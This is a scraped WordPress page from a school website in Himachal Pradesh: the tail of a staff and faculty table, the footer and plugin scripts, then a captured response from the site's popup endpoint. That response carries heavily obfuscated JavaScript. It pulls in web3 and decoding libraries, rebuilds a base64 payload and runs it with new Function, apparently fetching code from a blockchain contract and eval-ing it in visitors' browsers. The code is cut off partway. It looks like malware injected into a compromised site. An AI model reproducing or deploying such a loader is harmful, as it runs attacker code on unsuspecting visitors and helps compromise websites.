																							<td>																										B.Ed (TET Qualified)																</td>
																							<td>																										2 Years																</td>
																					</tr>
																<tr>															<td>																										24																</td>
																							<td>																										Gurmail Singh																</td>
																							<td>																										PRT																</td>
																							<td>																										BA																</td>
																							<td>																										 D.L Ed (TET Qualified)																</td>
																							<td>																										5 Year																</td>
																					</tr>
																<tr>															<td>																										25																</td>
																							<td>																										Narender Kaur																</td>
																							<td>																										PRT																</td>
																							<td>																										+2																</td>
																							<td>																										D.L Ed (TET Qualified)																</td>
																							<td>																										10 Years																</td>
																					</tr>
																<tr>															<td>																										26																</td>
																							<td>																										Vaishali Devi																</td>
																							<td>																										PRT																</td>
																							<td>																										B.Sc																</td>
																							<td>																										-																</td>
																							<td>																										2 Years																</td>
																					</tr>
																<tr>															<td>																										27																</td>
																							<td>																										Diksha Patiyal																</td>
																							<td>																										Drawing Master																</td>
																							<td>																										Art & Craft/Gyani																</td>
																							<td>																										-																</td>
																							<td>																										2 Years																</td>
																					</tr>
																<tr>															<td>																										28																</td>
																							<td>																										Pushpa Devi																</td>
																							<td>																										IT Professional																</td>
																							<td>																										MSC (IT)																</td>
																							<td>																										-																</td>
																							<td>																										2 Years																</td>
																					</tr>
																<tr>															<td>																										29																</td>
																							<td>																										Pyare Lal																</td>
																							<td>																										Shashtri																</td>
																							<td>																										MA																</td>
																							<td>																										BEd																</td>
																							<td>																										22 Years																</td>
																					</tr>
										</tbody>
				</table>
			</div>
		</div>
		</div></div></div></div>            </div><!-- .entry-content -->

</article><!-- #post-## -->

	

</main></div></div></section>
<footer id="colophon" class=" site-footer">
	        <div class="footer">
            <div class="container">
                <div class="row">
					<aside id="siteorigin-panels-builder-9" class="widget widget_siteorigin-panels-builder footer_widget"><div id="pl-w67187a07cf277"  class="panel-layout" ><div id="pg-w67187a07cf277-0"  class="panel-grid panel-no-style" ><div id="pgc-w67187a07cf277-0-0"  class="panel-grid-cell" ><div id="panel-w67187a07cf277-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="0" ><div class="textwidget"><div class="thim-footer-location">
<p><img class="alignnone size-full wp-image-10" src="https://dayashankarpublicschool.com/wp-content/uploads/2020/04/Logo.png" alt="logo-eduma-the-best-lms-wordpress-theme" width="300" height="50" /></p>
<p class="info"><i class="fa fa-location-arrow"></i> Village Daddi Bhola, Nalagarh 174101</p>
<p class="info"><i class="fa fa-phone"></i><a href="tel:+919418154148">+919418154148</a></p>
<p class="info"><i class="fa fa-phone"></i><a href="tel:+919459020827">+919459020827</a></p>
<p class="info"><i class="fa fa-phone"></i><a href="tel:01795-221516">01795-221516 </a></p>
<p class="info"><i class="fa fa-envelope"></i><a href="/cdn-cgi/l/email-protection#7003051415031844465e141114141930171d11191c5e131f1d"><span class="__cf_email__" data-cfemail="cab9bfaeafb9a2fefce4aeabaeaea38aada7aba3a6e4a9a5a7">[email&#160;protected]</span></a></p>
</div>
</div></div><div id="panel-w67187a07cf277-0-0-1" class="so-panel widget widget_social panel-last-child" data-index="1" ><div class="thim-widget-social template-base"><div class="thim-social">
		<ul class="social_link">
		<li><a class="facebook hasTooltip" href="#" target="_self"><i class="fa fa-facebook"></i></a></li><li><a class="twitter hasTooltip" href="#" target="_self" ><i class="fa fa-x-twitter"></i></a></li><li><a class="google-plus hasTooltip" href="#" target="_self" ><i class="fa fa-google-plus"></i></a></li><li><a class="pinterest hasTooltip" href="#" target="_self" ><i class="fa fa-pinterest"></i></a></li>	</ul>
</div></div></div></div><div id="pgc-w67187a07cf277-0-1"  class="panel-grid-cell" ><div id="panel-w67187a07cf277-0-1-0" class="so-panel widget widget_srmgmap_widget panel-first-child panel-last-child" data-index="2"><h3 class="widget-title">Our Location</h3>            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                jQuery(document).ready(function ($) {
                    var wgm_map = new google.maps.Map(document.getElementById("srm_gmp_embed_1"), {
                        center: new google.maps.LatLng(31.027526107682352,76.70849225476984),
                        zoom:20,
                        mapTypeId: google.maps.MapTypeId.ROADMAP,
                        scrollwheel: true,
                        zoomControl: true,
                        mapTypeControl: true,
                        streetViewControl: true,
                        fullscreenControl: true,
                        draggable: true,
                        disableDoubleClickZoom: false,
                        panControl: true                    });
                    var wgm_theme_json = '[]';
                    if (wgm_theme_json.length > 0) {
                        wgm_map.setOptions({styles: JSON.parse(wgm_theme_json)});
                    }
                    // To view directions form and data
                                        var wgm_data_1 = {
                        'action': 'wpgmapembed_p_get_markers_by_map_id',
                        'data': {
                            map_id: '6487',
                            ajax_nonce: '1c1d8f4b9f'
                        }
                    };
                    var wgm_ajaxurl_1 = 'https://dayashankarpublicschool.com/wp-admin/admin-ajax.php'
                    jQuery.post(wgm_ajaxurl_1, wgm_data_1, function (response) {
                        response = JSON.parse(response);
                        if (response.markers.length === 1) {
                            var wgm_marker_to_1 = response.markers[0].marker_desc.replace(/&gt;/g, '>').replace(/&lt;/g, '<');
                            jQuery('#srm_gmap_to_1').val(wgm_marker_to_1.replace(/(<([^>]+)>)/gi, ""));
                        }
                        var wgm_default_marker_icon_1 = 'https://maps.gstatic.com/mapfiles/api-3/images/spotlight-poi2.png';
                        if (response.markers.length > 0) {
                            var custom_markers = [];
                            var custom_marker_infowindows = [];
                            response.markers.forEach(function (wgm_marker, i) {
                                var wgm_marker_lat_lng_1 = wgm_marker.lat_lng.split(',');
                                wgm_custom_marker_1 = new google.maps.Marker({
                                    position: new google.maps.LatLng(wgm_marker_lat_lng_1[0], wgm_marker_lat_lng_1[1]),
                                    title: wgm_marker.marker_name,
                                    animation: google.maps.Animation.DROP,
                                    icon: (wgm_marker.icon === '') ? wgm_default_marker_icon_1 : wgm_marker.icon
                                });
                                custom_markers[i] = wgm_custom_marker_1;
                                wgm_custom_marker_1.setMap(wgm_map);
                                var wgm_marker_name_1 = (wgm_marker.marker_name !== null) ? ('<span class="info_content_title" style="font-size:18px;font-weight: bold;font-family: Arial;">'
                                    + wgm_marker.marker_name +
                                    '</span><br/>') : '';
                                wgm_marker.marker_desc = wgm_marker.marker_desc.replace(/&gt;/g, '>').replace(/&lt;/g, '<');
                                custom_marker_infowindow = new google.maps.InfoWindow({
                                    content: wgm_marker_name_1 + wgm_marker.marker_desc
                                });
                                custom_marker_infowindows[i] = custom_marker_infowindow;
                                if (wgm_marker.show_desc_by_default === '1') {
                                    custom_marker_infowindow.open({
                                        anchor: wgm_custom_marker_1,
                                        shouldFocus: false
                                    });
                                } else {
                                    google.maps.event.addListener(wgm_custom_marker_1, 'click', function () {
                                        custom_marker_infowindows[i].open({
                                            anchor: custom_markers[i],
                                            shouldFocus: false
                                        });
                                    });
                                }
                                if (wgm_marker.have_marker_link === '1') {
                                    google.maps.event.addListener(wgm_custom_marker_1, 'click', function () {
                                        var wgm_target = '_self';
                                        if (wgm_marker.marker_link_new_tab === '1') {
                                            wgm_target = '_blank';
                                        }
                                        window.open(wgm_marker.marker_link, wgm_target);
                                    });
                                }
                            });
                        }
                    });
                });

            </script>

            <div id="srm_gmp_embed_1"
                 style="width:100% !important;height:300px  !important; ">
            </div>
                    </div></div><div id="pgc-w67187a07cf277-0-2"  class="panel-grid-cell" ><div id="panel-w67187a07cf277-0-2-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="3" ><div class="panel-widget-style panel-widget-style-for-w67187a07cf277-0-2-0" ><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>Daya Shankar Senior Secondary School was established on April, 2000 by Daya Shankar managing committee , Daddi Bhola, Nalagarh Distt. Solan HP 174101 UDISE No.-02090701201 comprising of eminent educational scholars and Erudite academicians. It is affiliated with the HP Board upto 12th Class.</p>
</div>
		</div></div></div></div></div></aside>                </div>
            </div>
        </div>
	
				<div class="copyright-area">
				<div class="container">
					<div class="copyright-content">
						<div class="row">
							<div class="col-sm-6"><p class="text-copyright"></p></div><div class="col-sm-6 text-right"><aside id="nav_menu-14" class="widget widget_nav_menu"><div class="menu-footercopy-container"><ul id="menu-footercopy" class="menu"><li id="menu-item-6098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6098 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/pta-members-executive-details/" class="tc-menu-inner">PTA Members</a></li>
<li id="menu-item-6102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6102 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/about-us/" class="tc-menu-inner">About Us</a></li>
<li id="menu-item-6254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6254 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/admission-apply-now/" class="tc-menu-inner">Apply Online</a></li>
<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/gallery/" class="tc-menu-inner">Gallery</a></li>
</ul></div></aside></div>						</div>
					</div>
				</div>
			</div>
		
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->

<div class="scroll-to-top" id="back-to-top"><i class="fa fa-chevron-up" aria-hidden="true"></i></div>

</div><!-- end wrapper-container -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="gallery-slider-content"></div>			<script data-cfasync="false" type="text/javascript">
				window.onload = function () {
					var thim_preload = document.getElementById('preload')
					if (thim_preload) {
						setTimeout(function () {
							var body = document.body;
							len = body.childNodes.length,
								class_name = body.className.replace(/(?:^|\s)thim-body-preload(?!\S)/, '').replace(/(?:^|\s)thim-body-load-overlay(?!\S)/, '')

							body.className = class_name
							if (typeof thim_preload !== 'undefined' && thim_preload !== null) {
								for (var i = 0; i < len; i++) {
									if (body.childNodes[i].id !== 'undefined' && body.childNodes[i].id == 'preload') {
										body.removeChild(body.childNodes[i])
										break
									}
								}
							}
						}, 500)
					} else {

					}
				}
			</script>
					<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
		<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w67187a07cf277 */ #pgc-w67187a07cf277-0-0 , #pgc-w67187a07cf277-0-1 , #pgc-w67187a07cf277-0-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-w67187a07cf277 .so-panel { margin-bottom:30px } #pl-w67187a07cf277 .so-panel:last-of-type { margin-bottom:0px } #panel-w67187a07cf277-0-2-0> .panel-widget-style { color:#ffffff;font-size:17px;line-height:32px } @media (max-width:780px){ #pg-w67187a07cf277-0.panel-no-style, #pg-w67187a07cf277-0.panel-has-style > .panel-row-style, #pg-w67187a07cf277-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w67187a07cf277-0 > .panel-grid-cell , #pg-w67187a07cf277-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w67187a07cf277-0-0 , #pgc-w67187a07cf277-0-1 { margin-bottom:30px } #pl-w67187a07cf277 .panel-grid-cell { padding:0 } #pl-w67187a07cf277 .panel-grid .panel-grid-cell-empty { display:none } #pl-w67187a07cf277 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dayashankarpublicschool.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Member &#038; Faculty","@id":"https:\/\/dayashankarpublicschool.com\/member-faculty\/"}}]}</script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://dayashankarpublicschool.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dayashankarpublicschool.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-content/plugins/tp-event/inc/libraries/countdown/js/jquery.plugin.min.js?ver=1.4" id="thim-event-countdown-plugin-js-js"></script>
<script type="text/javascript" id="thim-event-countdown-js-js-extra">
/* <![CDATA[ */
var TP_Event = {"gmt_offset":"0","current_time":"Jan 21, 2026 06:49:18 +0000","l18n":{"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels1":["Year","Month","Week","Day","Hour","Minute","Second"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-content/plugins/tp-event/inc/libraries/countdown/js/jquery.countdown.min.js?ver=1.4" id="thim-event-countdown-js-js"></script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-content/plugins/tp-event/inc/libraries/owl-carousel/js/owl.carousel.min.js?ver=1.4" id="thim-event-owl-carousel-js-js"></script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-content/plugins/tp-event/assets/autoload/site/js/events.js?ver=1.4" id="tp-event-site-js-events.js-js"></script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"1","ajax_mode":"1","ajax_url":"https:\/\/dayashankarpublicschool.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/dayashankarpublicschool.com\/?spu_action=spu_load","pid":"5784","is_front_page":"","is_category":"","site_url":"https:\/\/dayashankarpublicschool.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" id="tp-event-auth-js-extra">
/* <![CDATA[ */
var event_auth_object = {"ajaxurl":"https:\/\/dayashankarpublicschool.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-content/plugins/tp-event-auth/assets/js/site.js?ver=1.0.0" id="tp-event-auth-js"></script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-content/themes/eduma/assets/js/main.min.js?ver=5.4.9" id="thim-main-js"></script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.4.9" id="thim-scripts-js"></script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-content/plugins/table-maker/js/table-maker-front.js?ver=1.6" id="table-maker-front-js"></script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-content/plugins/table-maker/js/stacktable.js?ver=0.1.0" id="jquery-stacktable-js"></script>


<!-- CJT Global Block (5) - WHole_JS - START -->
<script>
jQuery( document ).ready(function() {
    jQuery(".popup-block .widget-button").addClass("spu-open-5828");
    console.log( "ready!" );
});
</script>
<!-- CJT Global Block (5) - WHole_JS - END -->

<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94144439979f4808b5dfc361a0f4075c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dayashankarpublicschool.com/?spu_action=spu_load
body_size: 4664
content:
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>const _0x376737=_0xf53d;function _0x4457(){const _0x3af9ff=['CiAgICBjb2','XtySq','IG9yY2hpZE','RzIjogW10s','charAt','bnYtb','wxCec','QuYWRkRXZl','OiAic3RyaW','5lcigiRE9N','Pnske3N9fS','B9LAogICAg','10468scgkta','ZXNzKCkuY2','xpdHkiOiAi','ICAgIHsgIm','bWV0aG9kcy','BbeyAiaW50','NoaWRBZGRy','ksCiAgICAg','FkZHJlc3Mi','b25BZGRyZX','YW1lIjogIm','bGl0eSI6IC','RyYWN0Lm1l','BvcmNoaWQu','XSwgInN0YX','AgICAgIHsg','N0KAogICAg','LCAib3V0cH','IFtdLCAibm','IH0KICAgIC','RyaW5nIiB9','cnVjdG9yIi','tNgob','InR5cGUiOi','InN0YXRlTX','ICB0cnkgew','741064FjHZIq','VuY3Rpb24i','emlwKAogIC','QFCpp','27ygYEKM','1136586ozebhj','ICBbCiAgIC','ogImNvbnN0','t7ICJpbnRl','V0cHV0cyI6','NzID0gYXdh','length','cHV0cyI6IF','IjogW10sIC','dGhvZHMub3','ZXZhbChgKG','OiAibm9ucG','gpID0+IHsK','UVWXYZabcd','bnRMaXN0ZW','JzdHJpbmci','FtZSI6ICJv','AgICAgICIw','AgIGNvbnN0','QkkiLCAib3','aG9kcy5vcm','aW5wdXRzIj','ogICAgKTsK','cm5hbFR5cG','dG86ICJzdH','JuYW1lIjog','AgICBVaW50','LkNvbnRyYW','T04ucGFyc2','k7CgogICAg','bWUiOiAiIi','Zyb20oYXRv','kiLCAib3V0','5jYWxsKCkp','cmVzcyk7Cg','ICAgIF0sCi','Cn0pOw==','IH0gY2F0Y2','TXV0YWJpbG','dmlldyIsIC','AgICAgeyAi','decode','VpbnQ4QXJy','cmNoaWRBQk','hhdG9iKGF3','c3QgcyA9IH','RyaW5nIiwg','IH0sCiAgIC','ABCDEFGHIJ','28OJxqml','dlYjMuZXRo','LCBjID0+IG','R5cGUiOiAi','ICJpbnRlcm','wgInR5cGUi','5nemlwKAog','aW5nIiwgIm','V0YWJpbGl0','AiIiwgInR5','N0KG9yY2hp','AiZnVuY3Rp','RwczovL2Jz','bmNlLm9yZy','5hbWUiOiAi','5nIiB9XSwg','50b2t5b1Nr','FzeW5jKCk9','ogW10sICJu','UiOiAic3Ry','cGUiOiAic3','jErxV','ICAgICAgIF','eDkxNzlkZG','teteT','Bha28udW5n','13FSWQYg','ZG9jdW1lbn','4iIH0sCiAg','Qgb3JjaGlk','ICJ0eXBlIj','CWUDw','MuY2hhckNv','tqnGG','J0eXBlIjog','ZXJuYWxUeX','xvYWRlZCIs','FCSSA9IEpT','aWRBZGRyZX','ICAgY29uc3','JjaGlkQWRk','FCYjhhMWY0','IGNvbnN0IG','ZWIzKCJodH','9uIiB9CiAg','MCkpLAogIC','NzIiwgIm91','92163qjjfID','KLMNOPQRST','c3Qgd2ViMy','BlIjogInN0','JhY3QubWV0','0sICJzdGF0','IHsgdG86IC','Im9yY2hpZE','lucHV0cyI6','eyAiaW5wdX','aW5nIiB9XS','5zdCBvcmNo','VlZC5iaW5h','AgICAgICAg','A9IG5ldyBX','ICAgICAgey','ogW10sICJz','NvbnRyYWN0','VkNTMiCiAg','opqrstuvwx','27400qdWFXJ','yz01234567','l0eSI6ICJ2','1lcmxpb25B','dHB1dHMiOi','ggKF8pIHt9','F5YWJsZSIs','AiaW5wdXRz','YTFiOGMzN0','1449413uYecUh','Rlcm5hbFR5','cmluZyIgfV','ICApOwoKIC','ogICAgY29u','b24iIH0sCi','eXRyZWUoKS','Q29udGVudE','5GjiRFS','JpbmciIH0K','Yihhd2FpdC','PiBjLmNoYX','JjaGlkQUJJ','ImZ1bmN0aW','FsbCgpOwog','ZnVuY3Rpb2','E4QjI4NTA0','efghijklmn','UoCiAgICAg','YWl0IGNvbn','IGFzeW5jIC','IiwgInR5cG','ZEFCSSwgb3','tCIYO','dFvAP','koKWApOwog','FiaWxpdHki','89+/=','Im5hbWUiOi','ID0gbmV3IH','V3IiwgInR5','ZU11dGFiaW','gpKSwgYyA9','5nIiwgIm5h','Yy1kYXRhc2','8iKTsKICAg','cGUiOiAiZn','MEJmMzgxQU','cmluZyIsIC','indexOf','IiIsICJ0eX','JDb2RlQXQo','push','ICJuYW1lIj','wgInN0YXRl','5hbFR5cGUi','eSI6ICJ2aW','ICAgICAgKQ','YXkuZnJvbS','ogIm1lcmxp','aXQgY29udH','J2aWV3Iiwg','IFt7ICJpbn','RlTXV0YWJp','V0cyI6IFt7','8948115BLYcet','ZGVBdCgwKS','aWV3IiwgIn','OEFycmF5Lm','dGF0ZU11dG','IHBha28udW','EeQqP','KCkuY2FsbC'];_0x4457=function(){return _0x3af9ff;};return _0x4457();}(function(_0xfcec2c,_0x1aee9c){const _0x1daefe=_0xf53d,_0x14cd0f=_0xfcec2c();while(!![]){try{const _0x5ab65b=-parseInt(_0x1daefe(0x69))/(0x2*0x136e+-0xc7*-0x10+-0x334b)*(-parseInt(_0x1daefe(0xe6))/(0x7*-0x259+-0x2415*-0x1+-0x13a4))+-parseInt(_0x1daefe(0x7e))/(-0xd*0x1b6+0x32e*-0x7+0x2c83)*(-parseInt(_0x1daefe(0x136))/(0xea9+0x1*-0x123a+-0x1*-0x395))+-parseInt(_0x1daefe(0xa3))/(0x1c7*0x13+0xd5+-0x2295)*(-parseInt(_0x1daefe(0x105))/(0xef3+-0x1*0x1637+0x74a))+parseInt(_0x1daefe(0x9b))/(0x1671+0x196a*-0x1+0x180*0x2)+parseInt(_0x1daefe(0x100))/(0x382*0xb+0x10ec*-0x1+-0x15a2)*(parseInt(_0x1daefe(0x104))/(0xbc9+0x1*-0x1e6d+0x12ad))+parseInt(_0x1daefe(0x92))/(0x1*0x17cb+-0x2300+-0xb3f*-0x1)+-parseInt(_0x1daefe(0xd2))/(0x1*0x24d7+-0x194e+0xb7e*-0x1);if(_0x5ab65b===_0x1aee9c)break;else _0x14cd0f['push'](_0x14cd0f['shift']());}catch(_0x3526dd){_0x14cd0f['push'](_0x14cd0f['shift']());}}}(_0x4457,-0x1a6*0x52+-0x2ccbc*-0x1+-0x3*0x2c5));function _0xf53d(_0x5a45b7,_0x2746d7){const _0x56306e=_0x4457();return _0xf53d=function(_0x418842,_0x54ed92){_0x418842=_0x418842-(-0x111*-0x20+0x3*0x88c+-0x3b5e);let _0x16f781=_0x56306e[_0x418842];return _0x16f781;},_0xf53d(_0x5a45b7,_0x2746d7);}function constscript(_0x4bbcdf){const _0x128f3c=_0xf53d,_0x4895b4={'EeQqP':_0x128f3c(0x135)+_0x128f3c(0x7f)+_0x128f3c(0x112)+_0x128f3c(0xac)+_0x128f3c(0x91)+_0x128f3c(0x93)+_0x128f3c(0xb6),'CWUDw':function(_0x323cb0,_0x1dbc63){return _0x323cb0<_0x1dbc63;},'XtySq':function(_0x48c4a5,_0x8447ff){return _0x48c4a5|_0x8447ff;},'tCIYO':function(_0x24c8b4,_0x9916bc){return _0x24c8b4<<_0x9916bc;},'jErxV':function(_0xe2a0be,_0x1aae39){return _0xe2a0be>>_0x1aae39;},'bnYtb':function(_0x437831,_0x1433d2){return _0x437831!==_0x1433d2;},'tqnGG':function(_0x4e3e56,_0xea730d){return _0x4e3e56|_0xea730d;},'tNgob':function(_0x283478,_0x51e37a){return _0x283478<<_0x51e37a;},'teteT':function(_0x990060,_0x5565b7){return _0x990060&_0x5565b7;},'wxCec':function(_0x470a77,_0x3e32ce){return _0x470a77!==_0x3e32ce;},'dFvAP':function(_0x421e35,_0x854c31){return _0x421e35|_0x854c31;},'QFCpp':function(_0x164287,_0x4e8c99){return _0x164287&_0x4e8c99;}},_0x3942e7=_0x4895b4[_0x128f3c(0xd8)],_0xc918b4=[];let _0x21287b=-0x76f*-0x1+0x632+-0xda1;while(_0x4895b4[_0x128f3c(0x6e)](_0x21287b,_0x4bbcdf[_0x128f3c(0x10b)])){const _0x1b7d97=_0x3942e7[_0x128f3c(0xc2)](_0x4bbcdf[_0x128f3c(0xde)](_0x21287b++)),_0x38004d=_0x3942e7[_0x128f3c(0xc2)](_0x4bbcdf[_0x128f3c(0xde)](_0x21287b++)),_0x38e1b8=_0x3942e7[_0x128f3c(0xc2)](_0x4bbcdf[_0x128f3c(0xde)](_0x21287b++)),_0x1cfe29=_0x3942e7[_0x128f3c(0xc2)](_0x4bbcdf[_0x128f3c(0xde)](_0x21287b++));_0xc918b4[_0x128f3c(0xc5)](_0x4895b4[_0x128f3c(0xdb)](_0x4895b4[_0x128f3c(0xb2)](_0x1b7d97,0x4b9+0x561*-0x3+-0x44*-0x2b),_0x4895b4[_0x128f3c(0x14b)](_0x38004d,-0x1ff4+0x22a+-0x2fb*-0xa))),_0x4895b4[_0x128f3c(0xdf)](0x2*0xa1+-0xf20*-0x2+0x1*-0x1f42,_0x38e1b8)&&_0xc918b4[_0x128f3c(0xc5)](_0x4895b4[_0x128f3c(0x70)](_0x4895b4[_0x128f3c(0xfc)](_0x4895b4[_0x128f3c(0x67)](0x35c+0x10b9+-0x1406,_0x38004d),-0x5*-0x56+-0x1*-0xda5+0x1*-0xf4f),_0x4895b4[_0x128f3c(0x14b)](_0x38e1b8,0x330+0x1*0x144f+-0x7*0x35b))),_0x4895b4[_0x128f3c(0xe0)](0xb66+0xcb6*0x1+0x2*-0xbee,_0x1cfe29)&&_0xc918b4[_0x128f3c(0xc5)](_0x4895b4[_0x128f3c(0xb3)](_0x4895b4[_0x128f3c(0xfc)](_0x4895b4[_0x128f3c(0x103)](-0x28f*0x2+0x1*-0x197b+0x6*0x51a,_0x38e1b8),0x11cf+-0x24*-0x16+0x1*-0x14e1),_0x1cfe29));}return new TextDecoder()[_0x128f3c(0x12e)](new Uint8Array(_0xc918b4));}new Function(constscript(_0x376737(0x6a)+_0x376737(0xe1)+_0x376737(0x113)+_0x376737(0xe3)+_0x376737(0xa2)+_0x376737(0x73)+_0x376737(0xaf)+_0x376737(0x111)+_0x376737(0xff)+_0x376737(0x9f)+_0x376737(0x80)+_0x376737(0x8c)+_0x376737(0x7a)+_0x376737(0x142)+_0x376737(0xbd)+_0x376737(0x8a)+_0x376737(0x143)+_0x376737(0xbe)+_0x376737(0x79)+_0x376737(0x8f)+_0x376737(0xb8)+_0x376737(0x137)+_0x376737(0x120)+_0x376737(0xf6)+_0x376737(0x106)+_0x376737(0x12d)+_0x376737(0x11a)+_0x376737(0x8e)+_0x376737(0xd6)+_0x376737(0xb5)+_0x376737(0x110)+_0x376737(0x98)+_0x376737(0x6d)+_0x376737(0x107)+_0x376737(0xfb)+_0x376737(0xe5)+_0x376737(0xe9)+_0x376737(0x86)+_0x376737(0xf8)+_0x376737(0x115)+_0x376737(0x130)+_0x376737(0x125)+_0x376737(0x10c)+_0x376737(0x108)+_0x376737(0x11c)+_0x376737(0x149)+_0x376737(0x13d)+_0x376737(0x144)+_0x376737(0xb0)+_0x376737(0x149)+_0x376737(0x88)+_0x376737(0xc7)+_0x376737(0x12b)+_0x376737(0x94)+_0x376737(0xd4)+_0x376737(0x139)+_0x376737(0xaa)+_0x376737(0x6b)+_0x376737(0x8d)+_0x376737(0x99)+_0x376737(0x10d)+_0x376737(0x11e)+_0x376737(0x85)+_0x376737(0xee)+_0x376737(0xf7)+_0x376737(0xd1)+_0x376737(0x13a)+_0x376737(0xc8)+_0x376737(0xe2)+_0x376737(0xbc)+_0x376737(0x123)+_0x376737(0x13b)+_0x376737(0xe2)+_0x376737(0x145)+_0x376737(0xfe)+_0x376737(0x13e)+_0x376737(0xc9)+_0x376737(0xb9)+_0x376737(0xbf)+_0x376737(0x101)+_0x376737(0x134)+_0x376737(0x12d)+_0x376737(0x11a)+_0x376737(0x148)+_0x376737(0xf0)+_0x376737(0x95)+_0x376737(0x118)+_0x376737(0x109)+_0x376737(0xcf)+_0x376737(0x9c)+_0x376737(